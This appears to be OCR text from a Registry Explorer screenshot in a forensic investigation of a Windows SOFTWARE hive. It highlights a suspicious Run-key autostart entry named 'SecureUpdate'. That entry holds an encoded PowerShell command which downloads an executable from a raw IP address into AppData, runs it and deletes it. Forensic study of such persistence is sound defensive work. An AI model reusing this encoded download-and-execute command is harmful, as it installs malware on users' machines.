 Registry Explorer v2.0.0.0
File Tools Options Bookmarks (21/0) View Help
Registry hives (6) Available bookmarks (87/0) Values
run Find
Drag a column header here to group by that column
Key name # values # subkeys La
Value Name Value Type Data Value Slack Is Deleted Data Record Reallocated
SecurityHealth RegExpandSz %windir%\system32\Securit... 00-00-00-00
SecureUpdate RegSz powershell.exe -enc aQB3AH... E2-DA
AutoplayHandlers 0 6
CommandStore 0 1
shell 0 206
Windows.runas 7 0
Windows.runasuser 7 0
StartMenu 3 4
StartupApproved 0 1
Internet Settings 5 26
Run 2 0
RunOnce 0 0
SideBySide 6 3
Uninstall 0 23
WINEVT 0 3
CurrentVersion 29 86
Image File Execution Options 0 20
Internet Explorer 9 31
Run 2 0
RunOnce 0 0
Uninstall 0 23
TaskCache 0 6
Uninstall 0 19
Bookmark information
Hive C:\Windows\system32\config\SOFTWARE
Category Autoruns
Name Run
Type viewer Slack viewer Binary viewer
Value name SecureUpdate
Value type RegSz
Value powershell.exe -enc
aQB3AHIAIAAtAHUAcwBlAGIAIABoAHQAdABwADoALwAvADEAMgA4AC4AMQA5ADkALgAyADQANwAuADEANwAzAC8AYwBvAG4AZgBpAGcAdQByAGUALgBlAHgAZQAgAC
0AbwB1AHQAZgBpAGwAZQAgACQAZQBuAHYAOgBhAHAAcABkAGEAdABhAFwAYwBvAG4AZgBpAGcAdQByAGUALgBlAHgAZQA7ACAAUwB0AGEAcgB0AC0AUAByAG8AYwBl
AHMAcwAgACQAZQBuAHYAOgBhAHAAcABkAGEAdABhAFwAYwBvAG4AZgBpAGcAdQByAGUALgBlAHgAZQA7ACAAcgBtACAAJABlAG4AdgA6AGEAcABwAGQAYQB0AGEAXA
BjAG8AbgBmAGkAZwB1AHIAZQAuAGUAeABlAA==